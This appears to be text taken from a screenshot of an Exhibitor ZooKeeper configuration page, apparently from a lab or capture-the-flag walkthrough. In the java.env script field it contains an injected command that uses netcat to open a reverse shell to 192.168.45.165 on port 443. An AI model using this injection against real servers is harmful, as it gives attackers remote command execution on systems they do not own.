 Editing OFF ON Commit... Calculator...
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script export JAVA_OPTS="-Xms1000m -Xmx1000m"
$(/bin/nc -e /bin/sh 192.168.45.165 443 &)